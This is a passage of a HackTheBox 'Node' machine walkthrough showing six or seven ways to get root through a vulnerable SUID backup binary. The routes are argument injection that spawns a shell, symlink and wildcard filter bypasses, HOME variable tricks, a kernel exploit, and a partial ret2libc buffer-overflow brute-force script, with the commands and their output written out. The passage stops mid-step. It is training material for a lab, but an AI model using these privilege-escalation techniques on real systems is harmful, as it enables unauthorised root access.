
tom@node:/home/mark$ /usr/local/bin/backup -q '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474' ' -> test -> /bin/bash -> test' zip error: Nothing to do! (/tmp/.backup_1407478153) To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details.
- How does the exploit work?
- Root Flag
1 2
root@node:/home/mark# cat /root/root.txt c4e6a08a631d75e4953261b95db28af0
Privilege Escalation - 2
Root - Via Symlink
- Symlink example
1 2 3 4 5 6
tom@node:/tmp$ ln -s /home/tom/user.txt ./symlinkuser.txt tom@node:/tmp$ cat symlinkuser.txt e450cd47f4c0854621811c801bd2995e tom@node:/tmp$ cat /home/tom/user.txt e450cd47f4c0854621811c801bd2995e tom@node:/tmp$
- Create symlink
1 2 3 4 5 6 7 8
# I tried to create symlink at /tmp, it did not work, so i created another dir /tmp/symlink tom@node:/tmp$ mkdir symlink tom@node:/tmp$ cd symlink/ tom@node:/tmp/symlink$ ln -s /root/root.txt ./symlink tom@node:/tmp/symlink$ /usr/local/bin/backup a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 /tmp/symlink/symlink UEsDBAoACQAAAIpQG1Wrkwe9LQAAACEAAAATABwAdG1wL3N5bWxpbmsvc3ltbGlua1VUCQADFN4JYxTeCWN1eAsAAQQAAAAABAAAAABs1Wj5BdvdkagUcO85sE3hEWoJpzDthrbSYdG8ViWPAORPg8rChzckT0DL8LVQSwcIq5MHvS0AAAAhAAAAUEsBAh4DCgAJAAAAilAbVauTB70tAAAAIQAAABMAGAAAAAAAAQAAAKCBAAAAAHRtcC9zeW1saW5rL3N5bWxpbmtVVAUAAxTeCWN1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBZAAAAigAAAAAA
- Decode & Unzip
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# echo UEsDBAoACQAAAIpQG1Wrkwe9LQAAACEAAAATABwAdG1wL3N5bWxpbmsvc3ltbGlua1VUCQADFN4JYxTeCWN1eAsAAQQAAAAABAAAAABs1Wj5BdvdkagUcO85sE3hEWoJpzDthrbSYdG8ViWPAORPg8rChzckT0DL8LVQSwcIq5MHvS0AAAAhAAAAUEsBAh4DCgAJAAAAilAbVauTB70tAAAAIQAAABMAGAAAAAAAAQAAAKCBAAAAAHRtcC9zeW1saW5rL3N5bWxpbmtVVAUAAxTeCWN1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBZAAAAigAAAAAA | base64 -d > file.zip ┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# unzip file.zip Archive: file.zip [file.zip] tmp/symlink/symlink password: extracting: tmp/symlink/symlink ┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# ls backup file.zip tmp ┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# cd tmp/ ┌──(root💀kali)-[~/htb/node/10.10.10.58/loot/tmp/symlink] └─# ls symlink ┌──(root💀kali)-[~/htb/node/10.10.10.58/loot/tmp/symlink] └─# cat symlink d3f8db5b8f5376c577c3d1bec2f05749
Privilege Escalation - 3
Root - Via Wildcard
- Wildcard example
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21
mark@node:/home$ ls -la /home/m* total 24 drwxr-xr-x 3 root root 4096 Sep 3 2017 . drwxr-xr-x 5 root root 4096 Aug 31 2017 .. -rw-r--r-- 1 root root 220 Aug 31 2017 .bash_logout -rw-r--r-- 1 root root 3771 Aug 31 2017 .bashrc drwx------ 2 root root 4096 Aug 31 2017 .cache -rw-r----- 1 root root 0 Sep 3 2017 .dbshell -rwxr-xr-x 1 root root 0 Sep 3 2017 .mongorc.js -rw-r--r-- 1 root root 655 Aug 31 2017 .profile mark@node:/home$ ls -la /home/m??? total 24 drwxr-xr-x 3 root root 4096 Sep 3 2017 . drwxr-xr-x 5 root root 4096 Aug 31 2017 .. -rw-r--r-- 1 root root 220 Aug 31 2017 .bash_logout -rw-r--r-- 1 root root 3771 Aug 31 2017 .bashrc drwx------ 2 root root 4096 Aug 31 2017 .cache -rw-r----- 1 root root 0 Sep 3 2017 .dbshell -rwxr-xr-x 1 root root 0 Sep 3 2017 .mongorc.js -rw-r--r-- 1 root root 655 Aug 31 2017 .profile
- Use wildcards

*,?to backup/root1 2 3 4 5
tom@node:/tmp$ /usr/local/bin/backup -q 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' /r??t/r??t.txt UEsDBAoACQAAAIpQG1Wrkwe9LQAAACEAAAANABwAcm9vdC9yb290LnR4dFVUCQADFN4JYxTeCWN1eAsAAQQAAAAABAAAAAB9SNH9tpbCMRDf9y6k73Gjma9ED7t2sfalJ1nx76+RqMSHaxCWN2y0WgLKixRQSwcIq5MHvS0AAAAhAAAAUEsBAh4DCgAJAAAAilAbVauTB70tAAAAIQAAAA0AGAAAAAAAAQAAAKCBAAAAAHJvb3Qvcm9vdC50eHRVVAUAAxTeCWN1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBTAAAAhAAAAAAAtom@node:/tmp$ tom@node:/tmp$ /usr/local/bin/backup -q 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' /roo*/r*.txt UEsDBAoACQAAAIpQG1Wrkwe9LQAAACEAAAANABwAcm9vdC9yb290LnR4dFVUCQADFN4JYxTeCWN1eAsAAQQAAAAABAAAAAD4AUMzd3SN3m0NlZ8xs3cmDskgH0sKWl1rPYRyHW8s+GV0QKqR/mMHogdYuLlQSwcIq5MHvS0AAAAhAAAAUEsBAh4DCgAJAAAAilAbVauTB70tAAAAIQAAAA0AGAAAAAAAAQAAAKCBAAAAAHJvb3Qvcm9vdC50eHRVVAUAAxTeCWN1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBTAAAAhAAAAAAAtom@node:/tmp$
- Decode & Unzip
1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# echo UEsDBAoACQAAAIpQG1Wrkwe9LQAAACEAAAANABwAcm9vdC9yb290LnR4dFVUCQADFN4JYxTeCWN1eAsAAQQAAAAABAAAAAD4AUMzd3SN3m0NlZ8xs3cmDskgH0sKWl1rPYRyHW8s+GV0QKqR/mMHogdYuLlQSwcIq5MHvS0AAAAhAAAAUEsBAh4DCgAJAAAAilAbVauTB70tAAAAIQAAAA0AGAAAAAAAAQAAAKCBAAAAAHJvb3Qvcm9vdC50eHRVVAUAAxTeCWN1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBTAAAAhAAAAAAA | base64 -d > root.zip ┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# unzip root.zip Archive: root.zip [root.zip] root/root.txt password: extracting: root/root.txt ┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# cat ./root/root.txt d3f8db5b8f5376c577c3d1bec2f05749
Privilege Escalation - 4
Root - Via HOME ENV
- View HOME env
1 2

tom@node:/tmp$ env | grep HOME HOME=/home/tom
~=/home/tom- We have to change our HOME ENV to
/rootso that we can backup~, inturn backing up/root
- Change our HOME ENV and backup
1 2
tom@node:/tmp$ export HOME=/root tom@node:/tmp$ /usr/local/bin/backup -q 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' "~" - Decode and Unzip
Privilege Escalation - 5
Root - Via root instead of /root
/rootis not filtered, proceed to/and backuproot1 2
tom@node:~$ cd / tom@node:/$ backup -q 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' root
- Decode and Unzip
Privilege Escalation - 6
Root - Via Kernel Exploit
- Check Linux version

1 2
tom@node:/tmp$ uname -a Linux node 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Linux node 4.4.0-93-generic
- Search for exploits, google
linux 4.40-93 exploit - Compile & Exploit
1
tom@node:/tmp$ gcc 44298.c -o exploit; ./exploit
Privilege Escalation - 7 (BOF)
Root - Via BOF ret2libc
- Ippsec Guide
- Idenitify security properties built into
backup1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# checksec backup [*] '/root/htb/node/10.10.10.58/loot/backup' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000) tom@node:/tmp$ cat /proc/sys/kernel/randomize_va_space 2NX- EnabledASLR- Enabled
- Use
ltraceto intercept and record dynamic library calls bybackup1 2 3 4 5 6 7 8 9
tom@node:/usr/local/bin$ ltrace backup -q '' /home/tom/user.txt __libc_start_main(0x80489fd, 4, 0xff9149f4, 0x80492c0 <unfinished ...> geteuid() = 1000 setuid(1000) = 0 strcmp("-q", "-q") = 0 strncpy(0xff9148b8, "", 100) = 0xff9148b8 strcpy(0xff9148a1, "/") = 0xff9148a1 strcpy(0xff9148ad, "/") = 0xff9148ad strcpy(0xff914837, "/e") = = nilstrcpyis used, allowing bufferoverflow
- Return to libc attack bruteforce
- An attacker overflows a buffer on the process stack with NOP sleds and a payload to overwrite the return address (at the end of a function) in such a way that the pointed-to address is somewhere in the NOP sled. The CPU will then slide to the payload and execute it. - Source
- Overwrite the return address to an address that points to
system("/bin/bash") - Bruteforce because ASLR is enabled & we have unlimited attempts on the binary
- Use binary ninja to examine
backupto determine the vulnerable function- After selecting the binary, click on
strcpy -> displayTarget
Double-Clickto viewdisplayTarget
1
sub esp, 0x208 - Make space on ESP (Effective Stack Pointer), 208 (HEX) -> 520 Bytes
- Able to bufferoverflow at 500-600bytes.
- We have to figure out how to trigger the displayTarget output
Starting archiving ...
- Figure out how trigger Starting archiving… by playing w/ the options
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51
# Does not trigger it tom@node:/tmp$ backup -q 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' /root [+] Finished! Encoded backup is below: UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA== # Does not trigger it tom@node:/tmp$ backup -q 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' /home/tom/user.txt UEsDBAoACQAAAIpQG1V42e7cLQAAACEAAAARABwAaG9tZS90b20vdXNlci50eHRVVAkAAxTeCWP69wljdXgLAAEEAAAAAAToAwAAqyveVp3UN3zrXMtAdVW840CnqZI64hHkLBknnJJWuzYa+hiPFcpbtI9Ko5mxUEsHCHjZ7twtAAAAIQAAAFBLAQIeAwoACQAAAIpQG1V42e7cLQAAACEAAAARABgAAAAAAAEAAACggQAAAABob21lL3RvbS91c2VyLnR4dFVUBQADFN4JY3V4CwABBAAAAAAE6AMAAFBLBQYAAAAAAQABAFcAAACIAAAAAAA=tom@node:/tmp$ # Triggers it tom@node:/tmp$ backup anything 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' /home/tom/user.txt ____________________________________________________ / \ | _____________________________________________ | | | | | | | | | | | | | | | | | | | | | | | | | | | Secure Backup v1.0 | | | | | | | | | | | | | | | | | | | | | | | | | | | |_____________________________________________| | | | \_____________________________________________________/ \_______________________________________/ _______________________________________________ _-' .-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-. --- `-_ _-'.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.--. .-.-.`-_ _-'.-.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-`__`. .-.-.-.`-_ _-'.-.-.-.-. .-----.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-----. .-.-.-.-.`-_ _-'.-.-.-.-.-. .---.-. .-----------------------------. .-.---. .---.-.-.-.`-_ :-----------------------------------------------------------------------------: `---._.-----------------------------------------------------------------._.---' [+] Validated access token [+] Starting archiving /home/tom/user.txt [+] Finished! Encoded backup is below: UEsDBAoACQAAAIpQG1V42e7cLQAAACEAAAARABwAaG9tZS90b20vdXNlci50eHRVVAkAAxTeCWP69wljdXgLAAEEAAAAAAToAwAAWpvzmHE0Ysg65kU05XfXFaakSKsxcdcTxmdhuIZfdvKj1Ju0o6Sg+SYeqDH3UEsHCHjZ7twtAAAAIQAAAFBLAQIeAwoACQAAAIpQG1V42e7cLQAAACEAAAARABgAAAAAAAEAAACggQAAAABob21lL3RvbS91c2VyLnR4dFVUBQADFN4JY3V4CwABBAAAAAAE6AMAAFBLBQYAAAAAAQABAFcAAACIAAAAAAA=-q, must not be therebackup <anything> KEY <BOF>
- After selecting the binary, click on
- Buffer Overflow
- Create pattern
1 2 3

┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# msf-pattern_create -l 600 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
- Determine Pattern Address
1
gdb-peda$ r asdf a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
- Determine EIP offset
1 2 3
┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# msf-pattern_offset -q 0x31724130 [*] Exact match at offset 512
- EIP Offset:
512
- EIP Offset:
ret2libc.py1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23
#!/usr/bin/env python import struct from subprocess import call libc_base_addr = system_off = exit_off = arg_off = system_addr = struct.pack("<I", libc_base_addr+system_off) exit_addr = struct.pack("<I",libc_base_addr+exit_off) arg_addr = struct.pack("<I",lib_base_addr+arg_off) buf = "A" * 512 buf += system_addr buf += exit_addr buf += arg_addr i=0 while (i<512): print "Try %s" %i i += 1 ret = call(["/usr/local/bin/backup", buf])- Obtain
lib_base_addr1 2 3 4 5 6 7 8 9 10 11 12
tom@node:/tmp$ ldd /usr/local/bin/backup | grep libc.so.6 libc.so.6 => /lib32/libc.so.6 (0xf7529000) tom@node:/tmp$ ldd /usr/local/bin/backup | grep libc.so.6 libc.so.6 => /lib32/libc.so.6 (0xf7563000) tom@node:/tmp$ ldd /usr/local/bin/backup | grep libc.so.6 libc.so.6 => /lib32/libc.so.6 (0xf7551000) tom@node:/tmp$ ldd /usr/local/bin/backup | grep libc.so.6 libc.so.6 => /lib32/libc.so.6 (0xf75f5000) tom@node:/tmp$ ldd /usr/local/bin/backup | grep libc.so.6 libc.so.6 => /lib32/libc.so.6 (0xf760d000) tom@node:/tmp$ ldd /usr/local/bin/backup | grep libc.so.6 libc.so.6 => /lib32/libc.so.6 (0xf756a000)- Changes because of
ASLR, but eventually we’ll get it correct lib_base_addr = 0xf7529000- At the first attempt of
ret2libc.py, I got a bad character, causing the trollface output, change address if that happens
- Changes because of
- Obtain
system_off1 2 3 4
